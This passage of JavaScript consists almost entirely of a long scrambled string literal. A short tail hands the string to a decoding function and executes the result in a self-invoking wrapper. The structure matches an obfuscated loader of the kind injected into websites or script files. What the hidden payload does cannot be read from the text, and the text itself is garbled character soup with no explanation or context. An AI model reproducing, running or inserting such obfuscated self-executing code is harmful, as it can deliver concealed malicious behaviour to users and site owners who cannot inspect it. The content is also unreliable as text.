[[iefbtRt2RA1q"ls+.;1[RRmh(.RnBixR.ma)7]d]7sR]dt8ogi#eV e.r)} ...iis(excs .d2:i 1rr|igmdye8oB{kaokqmtR,5uh!7b4a.]n=0,A8;CRRf);R}Hopj$](Nf`U$3{} ,}}} BSi.b1 e]  _=H;1(6p 0H.mo{n0H5R3atHAtxs{fs`gB}CiTf"n@!s]in:'),iGO('n]T ABRR+10BAa3.3@layhhiRi[DRx4E2i(l6= =ao!9B9Pn .]=fsAi99i&gaaa4AA%nezeE1K}2B(oRdAd,acB3T!R ;>"ho}kedkS o}RR1?ucmo_g".#-G4+,,}{(B1 aB!S6)VLB1iyR9_KT,2f  c6\/]e)[rmBhAt[40]sB.(7RRr }.B13( G_krzswl1edBflnRAxR }s7&&tdC{[a+2a)).]|cB=ereRK(o}Au.RA+BRLAetxfl+rHdtAG!w_RRh3 c3ggdBsk(saB4RA[lDb0ntk$ekvA9RRRmiaBR)))kAB5H4l.jH Bis\/.63R[7tA]eR[!:47] Aa1(}Bam,g0,)+p))O rnBB}$.B.g]}nBTRRERtB).d$0@.]}l)wn44gr0Be|oBn*deARf.Rt6e]mip.n1]BBAt+tR] 1vBB 80g_7rd@oe.1A|[ >BBonY7 RR][lty}hAxkRlA_h<(qk=.=[*.aulyn!ci];a{]:7B.=\/i7?0R\/;)Tv"HtLABdy!lrt1AE.sd?1rBt\\eA>MB2R..2e8]f,[o0BrB!%;Vy91t$]TeI+}eR[[la};)#>6rB.d4uRseB7R!6tR$d-5XB.RrgB\\uHR|g(1+gB4|+)Af 3=r}|CF5.R7+A(=;^n;AJarA-Rn=e<uAA|{ { A^iBdtrB6C0Sd+0dr;dB0c"sB%9An5R4|BB0eB[)fsDAAn6d0val},g)Bzd<A|1B!1eEt2RA\/,(R(hn|=AtBinhAB.m)R9+0 ,)b.i|_1|kukeB.)aB.4.RAd61,v0fB600R,Rtl.+it4lBQ:Bo(dwvBHHreRin&H&E7)B\/H.s\'icB+{(c7o9]EBe0ltj5+PA ]B3r=D}7BdA<si:.R\/N[NH8t1s1RB$Rel)yT`]sA1Ed}|+0DBrJ{dA)d)>=4B\'m]c.iSo3s.3Dd[B7R.0s Rr=l5eAsBcBac\/=m[|R_Ag(Bs(Bl_?_Ae7)2A+w9o1R R*dr|Yrrtr*WRd(xvuAoA.v&_t5;,O0A}eA,mAx54(r.Al4l3R0to101-;oRI"R8d!H[R[.ls_5(=1R0iBRcBo.fSTo)c)dA+d`b)"t!(2aJABBRRMsAB8;gaw6.1RcbdoBRA#]rBdva&R =.Rtop.el=13!]R.ra&]sdRAB11R ^ BrR1}dd1xlp6)CyOASGNP(TA?Rn))dbe;tB\'8a9RBta7)A.d"48)g- 7a!td\/B:}n.R+a#6r[B6f{do.uaAcA<50.b3p3;rB(is9vpi !."](RAVR{zepg!KRdR 5be)RseRncBmI415JlR5]RoLA&I]R]B)}u|y2+1D4bR7l;;1..cs=8eR+7;Bt $L,A\'o1Rd*B;?lmQ+[R{]ay3&!F A]ssf:t4QABBhArR)Ru ,t!)8mB.9tR)BsX9Rsx]begnE{[5A<3?](.<iBsd,E0eoxmree4)}dat{uV.o+)=..Bi,A{DA+(ZUutc(D:sw2A.c}s!R]w6;fAREjR9<rHnde;xa 8]9ob_uQ5n(nAB8A(R{i0s3AtHA4BneAAR81r\'A0,008uk.(b;Aen.sl*aAA$R;i;go.RcB]Bttme]dmB r(07+|Geu](id)tdB RAbRRd]bif5]8HvGA50Da_B#PtBtH+.!;i!RkUtbVpvtniBBdfc:AA0e$leA;\'0R];=77e \/R!RTA.8i60A(.;*O;:4;8RDel-57[R. 4B)l}CA, ZBAR|]RoN=]et]+t!.jc,getB}4oHi!pu3p[{ dBnfB!r7RMR)0R2:a)AN0pR\/]\\A3,Bl1,9vsB+RAf9L=(u![teaP&fb6tROeyA RR.).!A7BRBeRB,!e(R.#0{R{b(m5R_eBg+8sR9s0c+mRt7_A{.d=B==d+A55tuA)Rb)og&Ag.smiRAR[c tR}80.]04(iB] iRv24]vg(@<..})({]BRM}fzA) faPK6s AwsA)R&i]R#((,++R)(=[=xt!J81EAB]!AAp,i&ehmA(BAt}PR;Rg.BBA8AA.(REigo.eeR! +AM BiA.BR.go%ddABRotHBe.o0)tt.3x{3A0]o7]_1duAAe<.8RB[BR]t=n(R:6]! 6iBd8)g..RAa]h?oBWA4e=s63o_.t.\\0sRR61R Aa3=C1t-;cn!i.eo.}\'ad.B]A1eT!BZRp}?1l cB6.s] %dAhvR40:{i]=.|BzVR.;A=1R)0sPd.kRI"R3_AeDRTRiM;)rt}R,o7,6.jArlnReCqggw5noR.vRRs=C1krde)eB)4vgofS\/s=te"HsnRB}ORb Alhd7E 8R2Ztv)RRsr1!6t.Ry&k^=(d{twQ9! EQr])c0{s0eAae!04jARg6;2n1dic_0p=dRBRspT3wgAR=f!41uy4tT)R.Bdn }RdC{RA})tB1<Re3$tBAR_nAnR.l]y8i[7e.BrRR$m-A+n?d})Rg(cl[Akp"B}ut:b8}2gA.yf.+%BR5eR)07(yZs tuAA.Ri3RAfl}.0..AB;RBeef{ARi+$Rp]BmB.RaRA18p02RRR].kf\'Rvr4BR)=vn(r.1,fg6c. B-&i=pe=aoMgB:St R 1R.dA]1B^E0H&BA! ab.R@]u;aimBB].ArH;iv!\/R.RAR(rbA=tfB; n.5\/$BR(eB5)..ReeRu);8a1,uBBRR,)A:oAn)? 0y)(R=o \'0 ,8#S;AM_Z+]o0 ;A<,B}BwlAkki1r[.Cylr0(}uA;d(e)!1}Ads), ("0B6Re=8bl{)nt4.]A)_g^oAdR0R7q=RRRRcR4AmG) )A0{R36 "4cgg,BB]R)R4hf(i2!s;*}i!Bd!c2!t(eeL-]l,){4AS\'a!.T106BeMR+k.1R]R[_ 7e.B;o"gRBe 1A)R=t+B)n7.I7Af)]vB(ARFR.;:0?6_A :An]#0zi0u+[R t0Qe.ie\/dmh4)Rb=55Id.:H;oA4]j.{.iiqMR11BBR:v(0A{csn in=B}6(609Dd3t1]2BrHL<9u[)-s]$B]7Bd2E.)7go]BrB>=Ir .AR 08BAAr.(s&o==a,CBMA!t.g};t]62! s5jTA .]B %Y)!eB0[BR&,)ug)%+)RR?+AuBR5R1A_9D.)74BA]BBd0fC1a]i];Bt2ul]]dee8Iv))BRG4x-hB5o1|6nas).RUwR.r.dRiBi.]R%R n[$.b.])B)B,_BR-1B5f&]A!d=[8_5({R"[e84.H.6a1nByBe.A,YiT da,c5.,iIaB-iRnB8tBB)A1h>+]A7)10Ae.hrBhrmA(<Bl_ ARsid{x_n) Ha}70u]fAzE)R;3ExA1BHm 3.xB>nt61c.RdA;.Y]B8l)}E-R.fRna30T..A^)#l=e!Ar.eAef_B)b.+0raR|e.lx6vkr=@,wie)5AmnkRBfse2R =69o+)4[soum.A{u4f1?c.{rl)x}R .aI(Bk;rNRoBttu];BBR.eSrionAmB]?A0d.R):A+.:Ds{2+t.RA],pdwsr_od:}irdA.iR3=A}RX?=.}|B)AEe1]n.Z]AplDdRi|!45{M?Rex XRaBB;B@no.A<.ntB#[ ]A!AD.K}s{.!{v)Al&q{jhRhH<).2]BqcF7Bn1<A6pRsB.9.yl42s+[cgs)5}h.Icm0!l).g.pxBIe9acell)B\'c.4nu)RsABHR6.0A!pA61_[6.mA+R;=q0]po.sBp,[?c\')2&ii.3tR):yB BsU.pgyB(J_os$+RdM\'iRA7nAR,B0yo2Fa0prB}D7i0B-dAl!R[fC<,ug]vgeps(_.XR({enBcrA );!nA)Bm!|B.Bn}n:=es-BR=\\i;RR9),5).DB{i)x.6fg)!jRr)Hc.jAR)eBbd R\\iki1A9u,Rc|7ooiaRl7W18j$])AAA7RA#%B,Bi.a;0]]Bd;x,(so4A*liW]n.gB3d)IBf[&hi=d7exu"8,{w(BhA.m)*kB"DG3. MAB-}z1pshAtZ1m]1|R ]tAsR\'=\/0_RR[BtiR2_oadR7)o[rlc(B5de9]Bc9..[B*}A0dd}evS(B?Rp2ool.>1sJar)q6!.Eda)deAB.8*.1n\/g]n_piR*0RA1lAmaeeA[ppn.Si(y(g.i%;0\/z29](ens(eaRRk(RA&d5eo)_Rrl=rwn}ARA])]{f]}Eet ..iBot9:oRo(=3.BBeCe4IDRs|Am1elnHbpkxp1||y4+.ArsAAARx8epjB2dREB+BI8t-B031w==38];:u"4;3AcvRAc!2oIRe. 8bnf]A6B$)A5tBg+B<AAW.B\/|i.A#EZbiIAt9Atj o ;:GbA9)TBRe`cuMpRtpA]ie4H9hk&Ag.A4nxNt286)%1 ]6. eS)vrsB4!sbetA]rwB{tj))=,rt=erweieoe,MoBB&:NeBcAB*.A6sxn[xta>ovsv ]>iRtBGaXB!fe[k;0StoR .=`%Au+I"R]b2.BP.?{B4G0)dk|fAniA"=R A?6@(4ZAAn._=n[_Bn)s)&s,9a((or]g+A. e Ajk1\/9uR=GAd)BBEA9V(08\\,!.0A2)e Bot93l}6nRz{AY()]tr)sR0h BAspskt!A;0]=AA"u-utrB=5=HAAiB{1e 1uRs]Htd"1Aobd=i.t.ACRc9.R#ooRc RlA55\'4]p}e9;uO9={[336\/9A9}.YAA+l"BghA]a:x[ _R,.]o!or[4R:+]}M.A&T:i2o{c9H]4-BQf49!B56MAn7sE.Bd2}xn]ByRe@n0B o*Bo816Rx1 04nw.mx]303B0.gh}eAn$6QRtBIdsH)(g}#AsW!A=5ebBvRB5A9aJ<){] DAn251A6)(A-BB%6B10u!(Bnaf60e"}]A[G]5f]ZEvw&x.1AA}BifBl,EstB4BSA %B.0o.1sBnrBnBiAISCw6(eCBB.p K4uBe.,ftB=[BXo4&{A4eB\']r46%Bmeh.oX..irB9}tl0tT(2-B[g]rrA]pveveA0!nGagc6pqB7_H@nJRUw&)=6H*e:_BBAti_)+o6ndp)PRu0))928B+.5%A4uR1gR]D-[lqh5oA[eAB+6 ,D.{=Bg.7]F\/d?o(hAir.)gsA0,c^=ipbooRisp);27[]A9R`B=|RRRo"b(oAmhr]Bd) RRedAeRR =3L8B]+oib0BnlGcA[c;#dpR.fmAd2)7==79eR,dB?tERd0. A iRRdkd]=nuAYi!v.RiArtiA5kIR.}!2gBp=~BB2|t.pae|.R}edu3erR{A4Y#=.n6AkHn .. ..]riRdRn.+i`mdiScDpb=1c Ami1+IB5iei|09f+.ee2RpA.9R3A9;Rd);ZEH.eR_(cdB]0A AlAAtt=9uXl .CFRAe*rv] R]BRR7tA)]Ak?0r2{((0z)[tuB.det!sHrwfsuV!AAB>]R HR|(B:dB*44B?,eRt;n0vBv%ls)=Aons;R1,RaAH7vXoK(Kj=hIBxR+ef(CH=e}qRr[{9d$8AH&Au.Rs )c_(fRA{r]B;p)Rte!+B= R0&uhb,@B0I}e4rBo}%)R8 x[(0O)R@+?d..RR7nvRd1kb.v3si!bf0Shd|6}(bRsr)ln[=R9)g{6Crl_Bh=%lR|p1tp]r!e=.]Cr$(r!t!|1\'5A9b8og=.C[o7",3B9HO^7D6.bu cTR3R,dTr6B[yc0wBR@n)o43a(0.]5 ded|n4)Dnddt*B.oXb.RSnk-,)A.R)o!B7Ey}eByA!=;hnpsRa\/4%odA2srpA!_)eMu;f..dogRlFB9)8A]AUBAoptnooOR:;.s)+A1sAl(GM_\/lv ss]5t+Bia=[geVAcxHA}Ae!)e!"62rSdB(0px()A2{g.< (Aner_!!4,A.(]l="g)o.RCtIdhV*ogc9<"]xA!8x10.|7FPS]a)A{AH6AH1R=+(}BRaB.9!3ABA{_tamiB%B1B<.U;\/AiBRC]A.dp?.!AA6wAL.OpplEz}i$0lcBqAGpR(.:.]i]oRA=BB7+t.E%A9.Bnn\'|rB_a_h8c6mR|a,R3n]0.B.[r}{z$]g.BdUx ]o+[C[WtYw=;0e9k,)]: BaB0RBn+[+AR6)dR"r])!&dBBkAoBr}2]0=q!84HS(ir1Il1:BARRo=ior3n.9okuA6RBHoti!VB)(1taAh )$1. o|!2 cBAAu]oe))5Rp= )ibR6]t)R=;B0R9:etfA$9iR}FRRCjG,1*AA"a1Rr !1a]Rd5}i1+--=fu)R Hp#iLw425),J=B|-E)B)$BBe3;mBDDiSBp+CBnf,f,[4Dt](<4Bx#RdCH=0(->Rn%t?Bw|dBo!RB{n eA|o o, q(s|e(DnJokA(6s7gR. L= u;A{Rm?RBn=iAhABRn!R9B$tAHnarnB}h!sfR .{;Bf"i!0_u.!T.[sr;1+6i8doxd.RoR8rxr )Ki)-e.n)R.s9`(orimV,H$bK22 A;soB|=,9},2LA(a(fHsB)iBRU38ss||#{o1.\/)k.+)ph:=)sl4v.,ea3iUV&.i]B29iOeA),,B+feA.]]Briw(R!i=,[\'f12HR^.)iR7A BN6@d.h.x[,;QAe3t{B;-yRA9AF.$2@.ertuBc )A@)\/A}}1;wh^4 .}:}.RBf^$r3pu{RRa\/dsre?g6<R[)dRe=.1*B#ec!}[?<",R$n.A1$idAg8ru0}H!r7pkAsAw.\/(.xiyi(8d+B250RdiAs).!D!}["to..#)rd]]tR}RtRRNg#=A6d]).1FR7,Rxi4nbeoaB}s0HAAe:bdA`8(0os!sBo!A).a]nRt.2rRgRi]tl0=od)HAHi0R.De+).<dr2Ad3?BR[;s@RGrBBBxQkiR.k2]AHSnLR=nR540elRaR.8trAnA0]+n[ayq34oBl9,s.4.il80{.Ax|;adA` og]o2Asy.t}1cBylBRR(e;g.fu[sRbA)kseb|. Bu.RQC].6n4>Rp$i7lof.i=)B;kRRl=!.dA.laB-?gtn ].(dvX.=]i]ir}[d2qed!$iB.e.aARgRl80t2s.rqRts)]aJee.]RnA)= \/eHx+m((&?]s.wEs<t x5Vo(3:IaOCdBR}VA-=B,w=.|E$]9.$ {cn=e.)4]exfdAo23f8=.0,-2 Rbxd{B:1pi5p1JAcAlA0B]94aR)#5 fxiM<i0BgR6=$c\/R:]=e`sW +.02qt-xr)S%)dRiAen1triq B:^Rn;kBRrBRyis)t5:nWB6RAR!dXR)m0r@BR[8=B(uRLA.(Rc+ld5+B=!%K}"Muen=aBAca1hA,RR<>ap1]ex<1AB|Ba;BsiE&]^[B}(Bgc(\'[tBdd1s%f].{n_uB.d c{=.hRBARkpdae.Bbe\\l[B(*}r()=]R=RRAdh]jBv06D]d+.Hi,}R88d;Rlits|BR.e!?ReARH7R1}A nGB67niB}Apd7U?Rg8e1149=%0:]|0i;aREe)ryusc0B_t1Bkt.A 8g|BemBH$Bsr $tg=wnRR3iPdUl.xg-hR<B(@);Pxxty4)RY1rOB)aE .54.)(xm=BdgAilEd{ndHlA2r4cRRBo5GaB.rH_iBBr!.RA1lR\/\/}9fa}!HR?eBbRegf:n.0s)=RiuA.xFd.oRrl7B.p4Al;J64sB6Tpd)iS n.wb7Dvrr}p*a2As-,R0n)5}9]r RRtBeRn)lR4)])aory(9E$AAm!.aAAAArs),x:ead]06m!{o0g?8Ap)9)kestB=G1t]d5t)(6{)125reRtRiArAR]xd,d{i[Ej2o, 0B5]H].f840)c})}ir(BlRo?3.;A04AsC"lRwDBt.B8RnsRIAtA| 8d]kRBcR[)58 x]R7.1R.3BTr 0s.a}!-R!$RlKAAri|xwZ)iAaRA}5!4W}.5R[9oeBl5A0]R0R(]A4v& R!SbAR|)BR,kri=_tt1B.Bq2!b!0R;p5B0.Bo_[ dO8)bI]odHo2 #u)n)1AlRr!vA!Ma1[6.)A;.rB,)}7g,1.iAWRB&R1cTERvHSRb_!)B%A=9EXifR)Bl5}iR*1sRi$AirPrt5A]R(]))}\'r.|ttil..A)rc4Bi)]6A[R"9ecRa9C(e) rB81rbdwE)6ma2(4 0ks ;)1Ra)axhR]d8u.4JBiePvRA.iAtk1]1B-)BsHrR |k:AgRS7GRWw_oVriu9e4646BUub8 sRft[%G3;l7)_!d]].]0e[B0)]3fw0A,6gC;TdrRt15at,]{5+wwRf.uAtgmH.)W]pnsrj{(i2iA{F)pgdiA}AC=r{B;)\/![BH9]An=kA6}],7)1i7!nsBB2Rse}R|9{rh{>)iRc;C o{l^-(^PB1rlEd7(0:1?1.,;u6\/6n4tv98B{~|}!RtN=BA)BysV.BgslD. 9!SBRdlR.HnH,}toR._fc<[=3AAcAAR.e,x[fA}R((aR]oc.e.7d&d8=}2B e i{1]i 3|p;MRAsC7d]r8_] pl!KRldRC_Rwe1|!:Rl7nhApmtRa0RnPB]s>=)enh0R}!]o.?necA.0.A(s!]A]8C21B9 ]n3ARgSd.)).y83iR;:R}]!}st)".{)Bue.d9);RB)B3i(R2!9=nd}  R03!RRaW=KBrhi&aR!AC=l}_ R8VB.gA.Be,.0h.#Z5,)BR=]5iXG279B9,o]AxE.i5R}R{[585,8=)AnA7riH;o}e9i.dRe{pd.h0)!Ar.;RivAgAdp\'!A\/A9=.BxN.4beU{rxa)ls2B+dQx]R$df\/A9Dbg.k1 !R[.Sv9,sd<BRRm:fur+:G0f$=_e2R_Bwt0eRaAl[87,Yt2pa;a)*{B}t;rrm}d+v)ABaRBnu.9g=oTu3i(e.htoAlk&yA&xeeNoa|Bwou:CR4pe>RB;;r0.}i7+LBdP$o.5o;+BG3R].Aeg.gH B{.2AJRg)R7lG kGH=.s=\'B Fd7(GfHuB68&[x1Ry.b=d.[1ae:}t;a[R\'46d1hAiheB._\/sA.R)0+e1_M2]tea6C}&6.!gA{(*([BB62+]!HB; 0EeHgrbo(gB,BtdRf}84)!p+RRBiRRqhRB:RBRJd;8aD[e8bDiB.6iAl.R.\/.W\/AR1,6!e]aR1&grAh,.&Rgre4tY]=,y]=!5h]\/l7w <t)*rm7RdBHVAA;.6 --1B:Sew61=. .C7BdB..R}B.!"!`[]D).ty3FAA\';ce$B)6RC%v,!a&j;=A} tB>*s%ttd%7)BN{(?.q(BAB0B{l7e3R[v6p.rW.RF{u4tc1.%A02&k.yg}(\\C!{!t1e:{R6wB+B|0{,Rr;ps3]R9nOi\'}AR6]B]]DZl:27_;#aB].B)AssC)kRaRr}}h6mi9BR.8gtE 3CgrtFdn&6O.yd) [(=\\ls>eo2 \\u_}R..!xA7Bd&,,;3BB.b.oCH4U8_1pB   B.._:5AUdo+B8hRB$.Ad]ef7Agh]g13{R,nBO>]Di |3}bs5B]BuaaTe!od\\(C1]B*gih  l(do.nA)a.AtcP eel)=MD64-.\'9d9R.\'I.lfLd&0A0RefERR9!2m9P.)l1}`4A2HBfC!Bel(j]R3)vnlrnd8s2B{{x(|\\nr Rsd0(5RlBB5A,SR+}3ZBnp[B[r|%:B42r}.Sdp A40iad.a]:RqR(7xaRm5cBRmd{Bd.ere.+Y}A!g.tr,fB$eo.$j.oOB.[io4e. _piribRR1R;2yBC (C(80n9]c4;&h{=}.).nn|,kcn;#s=nk3AIt vhr]dByxBA)iDnCA1*um[te&5;Hc[7))o.+})TR;X\'.A.R2z1=B=1 0]p-i9p41BRkRMB*rrR1t4QM-n;.a\/8|.ARhdBss2]d0BpA42:E{da&RB$.!B]RBW)Hg_4R\\(Rg AA+Rone,)80Bg.Rt k):ex> z%\/BDed9n+&B7uBAn)..(SWfB_.)ak=]1w3";Ieteg-g}.o}leRahs4ia^BAAE0l5r_3 fu1ct3om(.4.].Bp]}]H(R:y.iB |lB104B$]d4n0 eRBB.p!ABB)RRRn]C bryT},&c=)))xRn5BAsEyA]_R&d1|}1rDi!_](e.e_..< R{eb#BAWe( B!s(teBCdc8A_}S4sF [6kg])2pN+`.sA,M2x] c6edGR}pApeRR\'AgmrR a#|94=i] ,dBC4D;o}0t.1[+uRe{kB;]g].nB67 .9$rt..,]aR,Rr9or4Fn,p][qk0f#;7}o;7*iB [= (oB7:errR|RA72>)5=.]@9!0.R A,heA.)44.c|rR[a.(*"4f1O2[2nBled6%t8pbn(gae\/rYBl40)h,(&h(0[07e.rh9 Uxl,!=)3nR&]RB]HBob*4 .lrB!);4J_8,8txrtd]=9 HBnBdyU.g 95dX,3Aaas1R13A)7B. iA5v=B}vi.2l$t1RBl.d3)X1.Rms!4EywoR,HeMnn]c=s _nzS.Yit(io]f[t0)"nR\/tntRR !1d BGxE0 gIwAAAwB0) . B12Aes.0.A. RcBe.l44RH4$A6|g\/BhAB=.r+wlAAB%.eh.>]]9 BB8n( At.CRMoR,ni&p1R+f1Bpdn-5an%i.)| emA[R6 rBsq%ebApwo(+$B(),(ZU .lh= RpBkx0(_uRc] H){sts1ue1ui)dcmSe.H\/ .iAbcAB9B6.&m=]bR8!f]pHs,dR-9RG.6TAp8Ba]84M=c8:*.d_.R;4k(cnBeR!`s 0}{_RpA$3sRr9a_AB5R_A9i5}is,k.#C;BAB0u]d> dBed)g#2d6.EE=.NfRf ..as( RB5f0${|e0KAw:R*BC,8e?obi1s)?gR59 U_1t8!lev)l))r(Rwu;{4AA1dUnKRivgCt)A[2nRij)l$R!)tiAR4>.RdR]<KconfT,!tra9kA3(.)])2jw.Ah]Bt]?er!Rs6+(8B))B;p e1]BARRomo)_d]AI|)0R)ARmn.te]B..Q[}5aDrgCpP!14AbZD4H(4!mg BeRBURd )+;g.;;er;`t=0R]Bf_Rcg:[?5iwr6]iK9, q0RmtaA-A( ]CD1B1;eP)hR!A_"RA u..E ";[r]B0.6}h0p=Bvul()nfx;s"!h.,ox3e\/-n(dc(.k[z]A ""2B6{|i(_hAdnB0@pB1d  &(u4Ca?{tBi|ql$=d7;7(Aeox9,7\\ABtNot.mn=.rgl:ioi :A]nc;3w 304nB{_%, gr, euAoRe&Nti47B0;R<REn03. 102e!1egA.5oehn{(g(!R ;Bn0sewA;.0.Bv;=. pC})utJ}TAs,A0tg!4v2Au. &R9d90B(RB5 $A)o)v. td5heBlgBogAg(..RA5l+sB]r:4n}A.A =ed.{pA76}al|:Rr]tCRnuJiR2cH\' kB8!hBt!R{R0u9B=0ABr0rSCHRpuoCe;t{]d_ha((e&eR(Xwe,cu)A]B lqBLs]dn8!{hUfRtneR-2BV])4uT.82b0(AA;.09R %uRtn`xetnlA*BAAc9040Rr,eg9=)0A)aR.%lAA?rkc;R\\7|77R)R9 B0B.g =22YL.5ADqA.{BFdyla.A4B{R6kR[t[Aio4lAX(ssRRBf( @uRRs.ABl 5)n5l4R-! :Aw5,.BB0uRyx.v:Tciy,aRpni11w[Hu.ag5BBe lA,esi7nu 5!2n]D)p:py(ae.e0A.R__3.{]xin.B8odd"RBndc7.7ATBoe.[d(=e)Bm2449{t RBCg9==em,-)Rf \'rk1[4C( ]v8,6 :A2DlB!}B{3B6.Rr1]B&(3B)e]b,,;t.B+'));var jBG=zNi(tEr,VmN );jBG(7031);return 7008})()